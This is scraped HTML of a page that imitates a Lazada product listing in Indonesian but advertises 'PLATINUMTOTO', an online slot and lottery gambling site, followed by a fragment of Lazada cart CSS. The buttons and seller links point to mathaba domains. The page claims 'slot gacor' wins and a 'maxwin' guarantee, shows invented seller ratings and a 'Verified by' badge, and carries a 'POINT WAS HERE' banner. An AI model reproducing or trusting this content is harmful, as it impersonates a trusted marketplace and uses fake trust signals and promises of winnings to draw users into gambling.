                                class="lzd-svg-icon lzd-svg-icon_name_optionChecked sku-variable-img-icon"
                              >
                                <svg
                                  class="lazadaicon lazada-icon svgfont"
                                  aria-hidden="true"
                                >
                                  <use
                                    xlink:href="#lazadaicon_optionChecked"
                                  ></use>
                                </svg>
                              </span>
                            </span>
                            <span class="sku-variable-img-wrap">
                              <div class="pdp-common-image sku-variable-img">
                                <div class="lazyload-wrapper">
                                  <img
                                    class="image"
                                    alt="PLATINUMTOTO"
                                    src="https://imgsource.imagecdn.store/2025-09-28/assetscdn/518e404bdcc154a442c95536bff06c2c.webp"
                                  />
                                </div>
                              </div>
                            </span>
                          </div>
                        </div>
                      </div>
                      <span class="pdp_center_target"></span>
                    </div>
                  </div>
                </div>
                <div id="module_quantity-input" class="pdp-block module">
                  <div
                    class="pdp-mod-product-info-section sku-quantity-selection"
                    style="display: flex"
                  >
                    <h6 class="section-title">Kuantitas</h6>
                    <div class="section-content">
                      <div
                        class="next-number-picker next-number-picker-inline next-number-picker-disabled"
                      >
                        <div class="next-number-picker-handler-wrap">
                          <a
                            unselectable="unselectable"
                            class="next-number-picker-handler next-number-picker-handler-up next-number-picker-handler-up-disabled"
                          >
                            <span
                              unselectable="unselectable"
                              class="next-number-picker-handler-up-inner"
                              ><i
                                class="next-icon next-icon-add next-icon-medium"
                              ></i
                            ></span>
                          </a>
                          <a
                            unselectable="unselectable"
                            class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"
                          >
                            <span
                              unselectable="unselectable"
                              class="next-number-picker-handler-down-inner"
                              ><i
                                class="next-icon next-icon-minus next-icon-medium"
                              ></i
                            ></span>
                          </a>
                        </div>
                        <div class="next-number-picker-input-wrap">
                          <span
                            class="next-input next-input-single next-input-medium disabled next-number-picker-input"
                          >
                            <input
                              min="1"
                              max="10"
                              step="1"
                              disabled=""
                              autocomplete="off"
                              type="text"
                              height="100%"
                              value="1"
                            />
                          </span>
                        </div>
                      </div>
                      <span class="quantity-content-warning">Stok Terbatas</span>
                    </div>
                  </div>
                </div>
                <div id="module_sms-phone-input" class="pdp-block module"></div>
                <div id="module_add_to_cart" class="pdp-block module">
                  <div class="pdp-cart-concern">
                    <a href="https://mathaba.pages.dev">
                      <button
                        class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl"
                      >
                        <span class="pdp-button-text"
                          ><span class="">MASUK</span></span
                        >
                      </button>
                    </a>
                    <a href="https://mathaba.pages.dev">
                      <button
                        class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"
                      >
                        <span class="pdp-button-text"
                          ><span class="">DAFTAR</span></span
                        >
                      </button>
                    </a>
                  </div>
                </div>
                <br>
                <br>
			        	<p>?x=556464 situs link slot gacor hari ini, resmi terpercaya dengan RTP live tertinggi, daftar sekarang dan jadi pemenang maxwin jackpot terbesar 2025!</p>
                <div
                  id="module_redmart_add_to_cart"
                  class="pdp-block module"
                ></div>
              </div>
              <div
                id="block-fZjGYrKshJ"
                class="pdp-block pdp-block__delivery-seller"
              >
                <div id="module_seller_delivery" class="pdp-block module">
                  <div data-spm="delivery_options" data-nosnippet="true">
                    <div class="delivery">
                      <div class="delivery-header">
                        <div class="delivery-header__title">
                          Pilihan pengiriman&nbsp;
                        </div>
                        <div class="delivery-header__tooltip">
                          <div>
                            <i class="delivery-tooltip__icon">
                              <span>
                                <svg
                                  class="lazadaicon lazada-icon svgfont"
                                  aria-hidden="true"
                                >
                                  <use xlink:href="#lazadaicon_tooltip"></use>
                                </svg>
                              </span>
                            </i>
                          </div>
                        </div>
                      </div>
                      <div class="delivery__header">
                        <div class="location delivery__location">
                          <div class="location__current">
                            <div class="location__body">
                              <i class="location__icon">
                                <span>
                                  <svg
                                    class="lazadaicon lazada-icon svgfont"
                                    aria-hidden="true"
                                  >
                                    <use
                                      xlink:href="#lazadaicon_location"
                                    ></use>
                                  </svg>
                                </span>
                              </i>
                              <div class="location__address">
                                Pakai Anti Rungkat
                              </div>
                              <div class="location__link-change">
                                <a
                                  class="location-link location-link_size_xs automation-location-link-change"
                                  >UBAH</a
                                >
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="delivery__content">
                        <div class="delivery__options">
                          <div class="delivery__option">
                            <div
                              class="delivery-option-item delivery-option-item_type_standard"
                            >
                              <div class="delivery-option-item__body">
                                <i class="delivery-option-item__icon">
                                  <span
                                    class="lzd-svg-icon lzd-svg-icon_name_standard"
                                  >
                                    <svg
                                      class="lazadaicon lazada-icon svgfont"
                                      aria-hidden="true"
                                    >
                                      <use
                                        xlink:href="#lazadaicon_standard"
                                      ></use>
                                    </svg>
                                  </span>
                                </i>
                                <div class="delivery-option-item__info">
                                  <div class="delivery-option-item__title">
                                    Instant
                                  </div>
                                  <div class="delivery-option-item__time">
                                    GRATIS
                                  </div>
                                </div>
                                <div
                                  class="delivery-option-item__shipping-fee no-subtitle"
                                >
                                  GRATIS
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="delivery__option">
                            <div
                              class="delivery-option-item delivery-option-item_type_COD"
                            >
                              <div class="delivery-option-item__body">
                                <i class="delivery-option-item__icon">
                                  <span
                                    class="lzd-svg-icon lzd-svg-icon_name_shipping"
                                  >
                                    <svg
                                      class="lazadaicon lazada-icon svgfont"
                                      aria-hidden="true"
                                    >
                                      <use
                                        xlink:href="#lazadaicon_shipping"
                                      ></use>
                                    </svg>
                                  </span>
                                </i>
                                <div class="delivery-option-item__info">
                                  <div class="delivery-option-item__title">
                                    Bayar di sini aja!
                                  </div>
                                </div>
                                <div
                                  class="delivery-option-item__shipping-fee no-subtitle"
                                ></div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div
                  id="module_redmart_delivery"
                  class="pdp-block module"
                ></div>
                <div id="module_selling_point" class="pdp-block module">
                  <div class="lazyload-wrapper"></div>
                </div>
                <div id="module_seller_warranty" class="pdp-block module">
                  <div
                    class="warranty"
                    data-spm="return_warranty"
                    data-nosnippet="true"
                  >
                    <div class="delivery-header">
                      <div class="delivery-header__title">
                        Pengembalian &amp; Garansi&nbsp;
                      </div>
                      <div class="delivery-header__tooltip">
                        <div>
                          <i class="delivery-tooltip__icon">
                            <span>
                              <svg
                                class="lazadaicon lazada-icon svgfont"
                                aria-hidden="true"
                              >
                                <use xlink:href="#lazadaicon_tooltip"></use>
                              </svg>
                            </span>
                          </i>
                        </div>
                      </div>
                    </div>
                    <div class="warranty__options">
                      <div class="warranty__option-item">
                        <div
                          class="delivery-option-item delivery-option-item_type_change_mind_available"
                        >
                          <div class="delivery-option-item__body">
                            <i class="delivery-option-item__icon"
                              ><img
                                src="https://img.lazcdn.com/g/tps/imgextra/i4/O1CN01HLFg791eRalDVt0XN_!!6000000003868-2-tps-54-54.png"
                                width="24"
                            /></i>
                            <div class="delivery-option-item__info">
                              <div class="delivery-option-item__title">
                                Garansi Maxwin
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="warranty__option-item">
                        <div
                          class="delivery-option-item delivery-option-item_type_returnPolicy7"
                        >
                          <div class="delivery-option-item__body">
                            <i class="delivery-option-item__icon">
                              <span
                                class="lzd-svg-icon lzd-svg-icon_name_7days"
                              >
                                <svg
                                  class="lazadaicon lazada-icon svgfont"
                                  aria-hidden="true"
                                >
                                  <use xlink:href="#lazadaicon_7days"></use>
                                </svg>
                              </span>
                            </i>
                            <div class="delivery-option-item__info">
                              <div class="delivery-option-item__title">
                                7 Hari Gratis Pengembalian
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="warranty__option-item">
                        <div
                          class="delivery-option-item delivery-option-item_type_noWarranty"
                        >
                          <div class="delivery-option-item__body">
                            <i class="delivery-option-item__icon">
                              <span
                                class="lzd-svg-icon lzd-svg-icon_name_nowarranty"
                              >
                                <svg
                                  class="lazadaicon lazada-icon svgfont"
                                  aria-hidden="true"
                                >
                                  <use
                                    xlink:href="#lazadaicon_nowarranty"
                                  ></use>
                                </svg>
                              </span>
                            </i>
                            <div class="delivery-option-item__info">
                              <div class="delivery-option-item__title">
                                Tidak ada garansi
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div id="module_guide_app" class="pdp-block module">
                  <div class="guideApp">
                    <div style="display: flex">
                      
                </div>
                <div id="module_redmart_service" class="pdp-block module"></div>
                <div id="module_seller_info" class="pdp-block module">
                  <div class="seller-container" data-spm="seller">
                    <div class="seller-name-retail">
                      <div class="seller-name__wrapper">
                        <div class="seller-name__title">Dijual oleh</div>
                        <div class="seller-name__detail" data-spm="seller">
                          <a
                            class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"
                            target="_self"
                            href="https://mathaba.net/?x=556464/"
                            >PLATINUMTOTO</a
                          >
                        </div>
                      </div>
                      <div class="seller-im-wrapper">
                        <span class="seller-im-content">
                          <span class="seller-im-icon">
                            <svg
                              class="lazadaicon lazada-icon svgfont"
                              aria-hidden="true"
                            >
                              <use xlink:href="#lazadaicon_im"></use>
                            </svg>
                          </span>
                          <span>Chat</span>
                        </span>
                      </div>
                    </div>
                    <div class="pdp-seller-info-pc">
                      <div class="info-content">
                        <div class="seller-info-title">Rating Toko</div>
                        <div class="seller-info-value rating-positive">
                         9.7 ✰✰✰
                        </div>
                      </div>
                      <div class="info-content">
                        <div class="seller-info-title">
                          Pengiriman Tepat Waktu
                        </div>
                        <div class="seller-info-value">9.5 ✰✰✰</div>
                      </div>
                      <div class="info-content">
                        <div class="seller-info-title">Chat Dibalas</div>
                        <div class="seller-info-value">100% ✰✰✰</div>
                      </div>
                    </div>
                    <div class="seller-link" data-spm="seller">
                      <a
                        class="pdp-link pdp-link_size_xs pdp-link_theme_blue"
                        target="_self"
                        href="https://mathaba.net/?x=556464/"
                        >CHECK SITUS</a
                      >
                    </div>
                  </div>
                </div>
                <div
                  id="module_redmart_seller_info"
                  class="pdp-block module"
                ></div>
              </div>
            </div>
          </div>
        </div>
        <div id="block-xp8unxzFut" class="pdp-block pdp-block__multisource">
          <div id="block_multiple_source" class="pdp-block fixed-width-full">
            <div id="module_multiple_source" class="pdp-block module"></div>
          </div>
        </div>
        <div
          id="block_add_on_service_list"
          class="pdp-block fixed-width-full pdp-block__add-on-service"
        >
          <div id="module_add_on_service_list" class="pdp-block module">
            <div class="lazyload-wrapper"></div>
          </div>
        </div>
        <div id="block_combo_list" class="pdp-block pdp-block__combo">
          <div id="module_combo_list" class="pdp-block module">
            <div class="lazyload-wrapper"></div>
          </div>
        </div>
        <div
          id="block_shop_promotion"
          class="pdp-block pdp-block__shop_promotion"
        >
          <div id="module_shop_promotion" class="pdp-block module">
            <div class="lazyload-wrapper"></div>
          </div>
        </div>
        <div
          id="block_redmart_min_spend_promotion"
          class="pdp-block pdp-block__redmart-promotion"
        >
          <div id="module_redmart_min_spend_promotion" class="pdp-block module">
            <div class="lazyload-wrapper"></div>
          </div>
        </div>
        <div
          id="block_redmart_promotion"
          class="pdp-block pdp-block__redmart-promotion"
        >
          <div id="module_redmart_promotion" class="pdp-block module">
            <div class="lazyload-wrapper"></div>
          </div>
        </div>
        <div
          id="block-HqKFW-lzVc"
          class="pdp-block pdp-block__additional-information"
        >
          <div
            id="block-F445yP4VUu"
            class="pdp-block pdp-block__product-description"
          >
            <div
              id="block-UiRjg2-BCiv"
              class="pdp-block fixed-width-full background-2"
            >
              <div id="module_product_detail" class="pdp-block module">
                <div class="lazyload-wrapper">
                  <div class="pdp-product-detail" data-spm="product_detail">
                    <div class="pdp-product-desc">
                      <div class="html-content detail-content">
                        <p>                      
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div
              id="block-prlzazj-o7Z"
              class="pdp-block fixed-width-full block-margin-top background-2"
            >
              <div id="module_product_qna" class="pdp-block module">
                <div class="lazyload-wrapper"></div>
              </div>
            </div>
            <div
              id="block-VbmNEYAfn1h"
              class="pdp-block fixed-width-full block-margin-top pdp-block__recommendation"
            >
              <div id="seller_recommend" class="pdp-block module">
                <div class="lazyload-wrapper"></div>
              </div>
            </div>
            <div
              id="block-OGbi2WX7QyH"
              class="pdp-block fixed-width-full block-margin-top pdp-block__recommendation"
            >
              <div id="module_recommendation" class="pdp-block module">
                <div class="lazyload-wrapper">
                  <div
                    class="pdp-recommend pdp-recommend-bottom success"
                    data-spm="recommendation_1"
                  ></div>
                </div>
              </div>
            </div>
            <div
              id="block-9hJ39W7QjPg"
              class="pdp-block fixed-width-full block-margin-top pdp-block__recommendation"
            >
              <div id="module_recommendation_2" class="pdp-block module">
                <div class="lazyload-wrapper">
                  <div
                    class="pdp-recommend pdp-recommend-bottom-2 success"
                    data-spm="recommendation_2"
                  ></div>
                </div>
              </div>
            </div>
            <div
              id="block-C8HOCxNHS-t"
              class="pdp-block fixed-width-full block-margin-top background-2"
            >
              <div id="module_inner_link" class="pdp-block module">
                <div class="lazyload-wrapper"></div>
              </div>
            </div>
          </div>
          <div id="block-BgRpASGQpr5" class="pdp-block pdp-block__product-ads">
            <div id="module_ads" class="pdp-block module">
              <div class="lazyload-wrapper">
                <div
                  class="pdp-recommend pdp-sponsored-products success"
                  data-spm="recommend_2"
                ></div>
              </div>
            </div>
          </div>
        </div>
        <div id="block_age-restriction" class="pdp-block">
          <div id="module_age-restriction" class="pdp-block module"></div>
        </div>
        <div id="block_popups" class="pdp-block">
          <div id="module_popups" class="pdp-block module"></div>
        </div>
      </div>
    </div>
    <!-- start footer -->
    <section class="new-desktop-footer" data-config="{}">
      <div class="footer-first">
        <div class="lzd-footer-inner" data-spm="footer_top">
          <div class="lzd-footer-width-25">
            <h3 class="footer-title">Layanan Pelanggan</h3>
            <ul class="footer-list">
              <li class="footer-li">
                <a>Pusat Bantuan</a>
              </li>
              <li class="footer-li">
                <a>Cara Pembelian</a>
              </li>
              <li class="footer-li">
                <a>Pengiriman</a>
              </li>
              <li class="footer-li">
                <a>Kebijakan Produk Internasional</a>
              </li>
              <li class="footer-li">
                <a>Cara Pengembalian</a>
              </li>
              <li class="--js-csc-trigger">
                <a
                  style="
                    background: 0f136d;
                    display: inline-block;
                    color: #0f136d;
                    padding: 2px 4px;
                    cursor: pointer;
                  "
                  >Ada pertanyaan? Hubungi PLATINUMTOTO di live chat</a
                >
              </li>
            </ul>
          </div>
          <div class="lzd-footer-width-25">
            <h3 class="footer-title">Jelajahi Lazada</h3>
            <ul class="footer-list">
              <li class="footer-li">
                <a>Tentang Lazada</a>
              </li>
              <li class="footer-li">
                <a> Afﬁliate Program </a>
              </li>
              <li class="footer-li">
                <a>Karir</a>
              </li>
              <li class="footer-li">
                <a> Syarat &amp; Ketentuan </a>
              </li>
              <li class="footer-li">
                <a> Kebijakan Privasi </a>
              </li>
              <li class="footer-li">
                <a>Press &amp; Media</a>
              </li>
              <li class="footer-li">
                <a>Jual Di Lazada</a>
              </li>
              <li class="footer-li">
                <a>Lazada Security</a>
              </li>
              <li class="footer-li">
                <a> Intellectual Property Protection </a>
              </li>
            </ul>
          </div>
          <div class="lzd-footer-width-50">
            <div class="lzd-footer-app-downloads">
              <div
                class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer"
              ></div>
              <div class="pull-left lzd-app-download-text">
                <div class="title">Always Better</div>
                <div class="text">Download the App</div>
              </div>
              <div class="pull-left" style="width: 290px">
                <a
                  class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer"
                  data-spm-click="gostr=/lzdpub.footer.top;locaid=app_store"
                ></a>
                <a
                  class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer"
                  data-spm-click="gostr=/lzdpub.footer.top;locaid=android"
                ></a>
                <a
                  class="pull-left icon-huawei-footer"
                  data-spm-click="gostr=/lzdpub.footer.top;locaid=huawei"
                ></a>
              </div>
            </div>
            <div class="clear"></div>
          </div>
        </div>
      </div>
      <div class="footer-second">
        <div class="lzd-footer-inner">
          <div class="lzd-footer-width-32">
            <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
            <span
              class="lzd-icon-payment lzd-footer-sprit"
              style="background-position: -768px -768px"
            ></span>
            <span
              class="lzd-icon-payment lzd-footer-sprit"
              style="background-position: -329px -768px"
            ></span>
            <span
              class="lzd-icon-payment lzd-footer-sprit"
              style="background-position: -209px -829px"
            ></span>
          </div>
          <div class="lzd-footer-width-32 lzd-footer-spacing"></div>
          <div class="lzd-footer-width-32">
            <h3 class="lzd-footer-h3">Verified by</h3>
            <div class="pull-left">
              <a target="_blank">
                <img
                  class="img-verify img-pointer"
                  src="https://imgsource.imagecdn.store/2025-09-21/assetscdn/0b998548048a96c2a6fb805b4dbcc0e1.gif"
                  alt="PLATINUMTOTO"
                  style="height: 100px"
                />
              </a>
            </div>
          </div>
        </div>
      </div>
      <div class="footer-fourth">
        <div class="lzd-footer-inner">
          <div class="lzd-footer-width-50" data-spm="venture">
            <h3 class="lzd-footer-title"><strong>POINT WAS HERE | <a href="https://mathaba.net/?x=556464/" title="PLATINUMTOTO" style="color: #FF0000">PLATINUMTOTO KELUARAN BANGKOK MALAM INI</a></strong></h3>
            <a
              class="lzd-footer-sprit lzd-footer-country country-id"
              data-spm-click="gostr=/lzdpub.footer.venture;locaid=id"
            ></a>
          </div>

          <div class="lzd-footer-width-25">
            <div class="lzd-footer-copyright">© PLATINUMTOTO </div>
          </div>
        </div>
      </div>
    </section>
    <div
      id="webim-container"
      onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"
    >
      <div class="im">
        <div tabindex="0" class="im-app im-app--mod-minimize">
          <a href="https://mathaba.pages.dev" class="im-app__cont-minimize">
            <div class="button-mod-box">
              <svg width="18" height="18" viewBox="0 0 19 19">
                <path
                  d="M19.043 3.805c.134 0 .256.025.368.077.11.053.21.123.3.212.089.074.159.17.211.289A.946.946 0 0120 4.76V19l-3.805-3.805H5.761a.93.93 0 01-.378-.077.77.77 0 01-.289-.212.77.77 0 01-.212-.289.93.93 0 01-.077-.378v-1.891h12.347V3.805h1.891zM15.24 9.5a.89.89 0 01-.267.667c-.09.09-.193.16-.311.212a.893.893 0 01-.356.078h-9.5L1 14.239V.957c0-.134.027-.256.078-.368.052-.11.122-.21.212-.3.089-.089.188-.159.3-.211A.866.866 0 011.956 0h12.348c.118 0 .237.027.356.078.118.052.222.122.31.212a.89.89 0 01.268.667V9.5z"
                  fill="#9E9E9E"
                  mask="url(#icon-messages_svg__mask-2)"
                  transform="translate(-1)"
                  fill-rule="evenodd"
                ></path>
              </svg>
              <div class="im-app__minimize-title">Livechat</div>
            </div>
          </a>
        </div>
      </div>
    </div>
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9719f1a52b3dce21',t:'MTc1NTYwOTU4MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script>
    <script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sg2plzcpnl507451'},{'dcenter':'sg2'},{'cp_id':'10058154'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b50aaecee25469a9a820ef7b1051ed6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  </html>

--- FILE ---
content_type: text/css
request_url: https://cdn.amplittlegiant.com/lazada/g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.89/lib-cart/index.umd.es5.production.css
body_size: 20603
content:


.bottom-wrapper .left,.bottom-wrapper .right{display:flex;justify-content:flex-start}.bottom-wrapper .middle{flex:1}.i-lazada-icon{height:46px;width:46px}.i-lazada-icon-small{height:15px;width:15px}:root{-webkit-tap-highlight-color:transparent}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none!important;margin:0}.i-plain-anchor{color:unset;transition:none}.i-plain-anchor:active{opacity:unset}body.i-overflow-hidden{overflow:hidden!important}:root{--iweb-font-family:"Euclid Circular A","Avenir Next",Roboto,-apple-system,BlinkMacSystemFont,"Helvetica Neue",helvetica,segoe ui,arial,"PingFang SC","miui","Hiragino Sans GB","Microsoft Yahei",sans-serif;--iweb-font_size_large:32px;--iweb-font_size_large02:24px;--iweb-font_size_medium:20px;--iweb-font_size_medium01:16px;--iweb-font_size_medium02:15px;--iweb-font_size_regular:14px;--iweb-font_size_regular02:13px;--iweb-font_size_regular03:12px;--iweb-font_size_regular04:11px;--iweb-font_size_small:10px;--iweb-font_size_small02:9px;--iweb-brand_blue:#1e71ff;--iweb-brand_pink:#fe4960;--iweb-brand_pink_shades:#feecef;--iweb-brand_gradient_start:#fe8e00;--iweb-brand_gradient_mid:#fc5d4c;--iweb-brand_gradient_end:#fa2c99;--iweb-brand_gradient:linear-gradient(90deg,#fe8e00,#fa2c99);--iweb-presale_gradient_start:#9467ff;--iweb-presale_gradient_end:#6826ff;--iweb-presale_gradient:linear-gradient(90deg,#9467ff,#6826ff);--iweb-cb_presale:#6b2bff;--iweb-presale_shades:#efe9ff;--iweb-lazbonus_shades:#fcefff;--iweb-text_black:#2e3346;--iweb-text_gray_01:#595f6d;--iweb-text_gray_02:#858b9c;--iweb-text_gray_03:#c6cad2;--iweb-text_alert:#ba5300;--iweb-text_error:#d20b0b;--iweb-text_success:#018434;--iweb-text_white:#fff;--iweb-text_freeshipping:#00a89f;--iweb-line_gray_01:#cbced5;--iweb-line_gray_02:#e3e7f1;--iweb-line_white:#fff;--iweb-line_error:#d20b0b;--iweb-line_active:#1e71ff;--iweb-line_sm_error:#f38989;--iweb-line_sm_warning:#ffbf80;--iweb-line_sm_success:#96d9b0;--iweb-line_sm_notice:#8cb8ff;--iweb-bg_white:#fff;--iweb-bg_gray_01:#f8f8f8;--iweb-bg_gray_02:#f6f9ff;--iweb-bg_gray_03:#e6e8ea;--iweb-bg_mask:#000000b3;--iweb-bg_mask_60:#00000099;--iweb-bg_mask_light:#00000003;--iweb-sm_notice:#1e71ff;--iweb-sm_alert:#ff7f00;--iweb-sm_success:#2cb360;--iweb-sm_error:#e61414;--iweb-bg_sm_notice:#e8f0ff;--iweb-bg_sm_alert:#fff2e5;--iweb-bg_sm_success:#e9f7ef;--iweb-bg_sm_error:#fce7e7;--iweb-cb_lazmall_primary:#c9060c;--iweb-cb_lazmall_secondary:#0b0a16;--iweb-cb_lazglobal:#aa3cff;--iweb-cb_taobao:#f50;--iweb-cb_flashsale:linear-gradient(90deg,#ff0060,#ff8d43);--iweb-cb_flashsale_begin:#ff0060;--iweb-cb_flashsale_end:#ff8d43;--iweb-cb_redmart:#ee4054;--iweb-cb_lazmart:#1aba36;--iweb-cb_freeshipping:#00bfa7;--iweb-cb_dealsnearby:#e42387;--iweb-cb_lazchoice:#c06;--iweb-cb_coins:#ce891c;--iweb-cb_cashback:#ff008f;--iweb-cb_lazbonus:#dc55cf;--iweb-radius_large:24px;--iweb-radius_medium:18px;--iweb-radius_regular:12px;--iweb-radius_small:6px;--iweb-radius_extrasmall:4px;--iweb-radius-token-radius_regular:var(--iweb-radius_regular);--iweb-radius-token-radius_small:var(--iweb-radius_small);--iweb-radius-token-radius_extrasmall:var(--iweb-radius_extrasmall);--iweb-slide_01:0.5px;--iweb-space_00:0px;--iweb-space_01:4px;--iweb-space_02:6px;--iweb-space_03:12px;--iweb-space_04:18px;--iweb-space_05:24px;--iweb-space_06:30px;--iweb-space_07:42px;--iweb-space_08:48px;--iweb-fontsize_title_page_large:var(--iweb-font_size_large);--iweb-fontsize_title_page_medium:var(--iweb-font_size_medium);--iweb-fontsize_title_module_maximum:var(--iweb-font_size_large);--iweb-fontsize_title_module_huge:var(--iweb-font_size_large02);--iweb-fontsize_title_module_large:var(--iweb-font_size_medium);--iweb-fontsize_title_module_standard:18px;--iweb-fontsize_title_module_medium:var(--iweb-font_size_medium02);--iweb-fontsize_subtitle_module_medium:16px;--iweb-fontsize_content_larger:var(--iweb-font_size_medium01);--iweb-fontsize_content_large:15px;--iweb-fontsize_content_medium:var(--iweb-font_size_regular);--iweb-fontsize_content_regular:13px;--iweb-fontsize_support_medium:12px;--iweb-fontsize_support_standard:11px;--iweb-fontsize_support_regular:var(--iweb-font_size_regular03);--iweb-fontsize_support_special:var(--iweb-font_size_small);--iweb-fontsize_support_small:var(--iweb-font_size_small02);--iweb-colour_primary_info:var(--iweb-text_black);--iweb-colour_secondary_info:var(--iweb-text_gray_01);--iweb-colour_tertiary_info:var(--iweb-text_gray_02);--iweb-colour_quaternary_info:var(--iweb-text_gray_03);--iweb-colour_promotion_info:var(--iweb-brand_pink);--iweb-colour_link_info:var(--iweb-brand_blue);--iweb-colour_darkbackground_info:var(--iweb-text_white);--iweb-colour_badge_info:#204733;--iweb-colour_alert_info:var(--iweb-text_alert);--iweb-colour_error_info:var(--iweb-text_error);--iweb-colour_success_info:var(--iweb-text_success);--iweb-colour_primary_background_page:var(--iweb-bg_white);--iweb-colour_secondary_background_page:var(--iweb-bg_gray_01);--iweb-colour_mask:var(--iweb-bg_mask);--iweb-colour_mask_light:var(--iweb-bg_mask_light);--iweb-colour_fill_gradient:var(--iweb-brand_gradient);--iweb-colour_fill_dimmed:#f8f8f8;--iweb-colour_fill_promotion:var(--iweb-brand_pink);--iweb-colour_fill_brand:var(--iweb-brand_pink);--iweb-colour_fill_white:var(--iweb-bg_white);--iweb-colour_fill_module01:#272833;--iweb-colour_fill_module02:var(--iweb-bg_gray_02);--iweb-colour_fill_module03:var(--iweb-bg_gray_03);--iweb-colour_secondary_tertiary_page:#f5f5f5;--iweb-colour_fill_voucher01:#edebfd;--iweb-colour_fill_voucher02:#e1ddfb;--iweb-colour_fill_promotion_shades:var(--iweb-brand_pink_shades);--iweb-colour_fill_notice_shades:var(--iweb-bg_sm_notice);--iweb-colour_fill_alert_shades:var(--iweb-bg_sm_alert);--iweb-colour_fill_success_shades:var(--iweb-bg_sm_success);--iweb-colour_fill_error_shades:var(--iweb-bg_sm_error);--iweb-colour_fill_brand_blue:var(--iweb-brand_blue);--iweb-colour_primary_outline:var(--iweb-brand_pink);--iweb-colour_secondary_outline:var(--iweb-text_gray_02);--iweb-colour_tertiary_outline:var(--iweb-line_gray_01);--iweb-colour_slideline:var(--iweb-line_gray_02);--iweb-colour_white_outline:var(--iweb-line_white);--iweb-colour_disable_outline:var(--iweb-text_gray_03);--iweb-colour_voucher_outline:#6b5ff2;--iweb-colour_brand_outline:var(--iweb-brand_pink);--iweb-colour_quaternary_outline:var(--iweb-text_gray_03);--iweb-colour_error_outline:var(--iweb-line_error);--iweb-colour_active_outline:var(--iweb-line_active);--iweb-colour_sm_notice:var(--iweb-brand_blue);--iweb-colour_sm_alert:var(--iweb-sm_alert);--iweb-colour_sm_success:var(--iweb-sm_success);--iweb-colour_sm_error:var(--iweb-sm_error);--iweb-colour_cb_lazmall_primary:var(--iweb-cb_lazmall_primary);--iweb-colour_cb_lazmall_secondary:var(--iweb-cb_lazmall_secondary);--iweb-colour_cb_lazglobal:var(--iweb-cb_lazglobal);--iweb-colour_cb_taobao:var(--iweb-cb_taobao);--iweb-colour_cb_redmart:var(--iweb-cb_redmart);--iweb-colour_cb_lazmart:var(--iweb-cb_lazmart);--iweb-colour_cb_freeshipping:var(--iweb-cb_freeshipping);--iweb-colour_cb_liveup_01:var(--iweb-cb_liveup_01);--iweb-colour_cb_liveup_02:var(--iweb-cb_liveup_02);--iweb-colour_cb_lazchoice:var(--iweb-cb_lazchoice);--iweb-colour_cb_presale:var(--iweb-cb_presale);--iweb-colour_fill_gradient_presale_start:var(--iweb-presale_gradient_start);--iweb-colour_fill_gradient_presale_end:var(--iweb-presale_gradient_end);--iweb-colour_fill_presale_shades:var(--iweb-presale_shades);--iweb-margin_page_left:var(--iweb-space_05);--iweb-margin_page_right:var(--iweb-space_05);--iweb-gutter_module_top_medium:var(--iweb-space_06);--iweb-gutter_module_top_regular:var(--iweb-space_05);--iweb-gutter_module_top_light:var(--iweb-space_04);--iweb-gutter_module_top_thin:var(--iweb-space_03);--iweb-gutter_module_bottom_medium:var(--iweb-space_06);--iweb-gutter_module_bottom_regular:var(--iweb-space_05);--iweb-gutter_module_bottom_light:var(--iweb-space_04);--iweb-gutter_module_bottom_thin:var(--iweb-space_03);--iweb-gutter_module_left_medium:var(--iweb-space_06);--iweb-gutter_module_left_regular:var(--iweb-space_05);--iweb-gutter_module_left_light:var(--iweb-space_04);--iweb-gutter_module_left_thi